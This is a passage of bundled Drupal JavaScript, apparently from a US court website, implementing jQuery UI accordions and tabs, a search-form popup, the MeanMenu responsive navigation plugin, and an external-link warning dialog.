  else {
    // NOTE: Accordion 'Active' property http://api.jqueryui.com/accordion/#option-active
    $accordion.accordion('option', 'active', index);
  }
}

/**
 * jQuery UI filter accordion behavior.
 */
Drupal.behaviors.jQueryUiFilterAccordion  = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.accordionHeaderTag;

  $('div.jquery-ui-filter-accordion', context).once('jquery-ui-filter-accordion', function () {
    var options = Drupal.jQueryUiFilter.getOptions('accordion');

    // Look for jQuery UI filter header class.
    options['header'] = '.jquery-ui-filter-accordion-header';

    if ($(this).hasClass('jquery-ui-filter-accordion-collapsed')) { // Set collapsed options
      options['collapsible'] = true;
      options['active'] = false;
    }

    // Convert <h*> to div to remove tag and insure the accordion does not use the existing h3 style.
    // Sets active item based on location.hash.
    var index = 0;
    $(this).find(headerTag + '.jquery-ui-filter-accordion-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;
      if (hash == location.hash) {
        options['active'] = index;
      }
      index++;

      $(this).replaceWith('<div class="jquery-ui-filter-header jquery-ui-filter-accordion-header"><a href="' + hash + '">' + $(this).html() + '</a></div>');
    });

    // DEBUG:
    // console.log(options);

    // Save options as data and init accordion
    $(this).data('options', options).accordion(options);

    // Scroll to active
    Drupal.jQueryUiFilter.accordionScrollTo(this);

    // Bind accordion change event to record history
    if (options['history']) {
      $(this).bind('accordionchangestart', Drupal.jQueryUiFilter.accordionChangeStart);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.accordionInitialized) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.accordionHashChangeEvent);
    }
    Drupal.jQueryUiFilter.accordionInitialized = true;
  });

}}

})(jQuery);
;
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);
;
(function($) {
  Drupal.behaviors.custom_search = {
    attach: function(context) {

      if (!Drupal.settings.custom_search.solr) {
        // Check if the search box is not empty on submit
        $('form.search-form', context).submit(function(){
          var $this = $(this);
          var box = $this.find('input.custom-search-box');
          if (box.val() != undefined && box.val() == '') {
            $this.find('input.custom-search-box').addClass('error');
            return false;
          }
          // If basic search is hidden, copy or value to the keys
          if ($this.find('#edit-keys').parents('div.element-invisible').attr('class') == 'element-invisible') {
            $this.find('#edit-keys').val($this.find('#edit-or').val());
            $this.find('#edit-or').val('');
          }
          return true;
        });
      }

      // Search from target
      $('form.search-form').attr('target', Drupal.settings.custom_search.form_target);

      // Displays Popup.
      $('form.search-form input.custom-search-box', context).bind('click focus', function(e){
        var $parentForm = $(this).parents('form');
        // check if there's something in the popup and displays it
        var popup = $parentForm.find('fieldset.custom_search-popup');
        if (popup.find('input,select').length && !popup.hasClass('opened')) {
          popup.fadeIn().addClass('opened');
        }
        e.stopPropagation();
      });
      $(document).bind('click focus', function(){
        $('fieldset.custom_search-popup').hide().removeClass('opened');
      });

      // Handle checkboxes
      $('.custom-search-selector input:checkbox', context).each(function(){
        var el = $(this);
        if (el.val() == 'c-all') {
          el.change(function(){
            $(this).parents('.custom-search-selector').find('input:checkbox[value!=c-all]').attr('checked', false);
          });
        }
        else {
          if (el.val().substr(0,2) == 'c-') {
            el.change(function(){
              $('.custom-search-selector input:checkbox').each(function(){
                if ($(this).val().substr(0,2) == 'o-') {
                  $(this).attr('checked', false);
                }
              });
              $(this).parents('.custom-search-selector').find('input:checkbox[value=c-all]').attr('checked', false);
            });
          } else {
            el.change(function(){
              $(this).parents('.custom-search-selector').find('input:checkbox[value!=' + el.val() + ']').attr('checked', false);
            });
          }
        }
      });

      // Handle popup.
      var popup = $('fieldset.custom_search-popup:not(.custom_search-processed)', context).addClass("custom_search-processed");
      popup.click(function(e){
        e.stopPropagation();
      })
      popup.append('<a class="custom_search-popup-close" href="#">' + Drupal.t('Close') + '</a>');
      $('a.custom_search-popup-close').click(function(e){
        $('fieldset.custom_search-popup.opened').hide().removeClass('opened');
        e.preventDefault();
      });

    }
  }
})(jQuery);
;
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;


--- FILE ---
content_type: application/javascript
request_url: https://www.ca1.uscourts.gov/sites/ca1/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js
body_size: 3719
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);
;
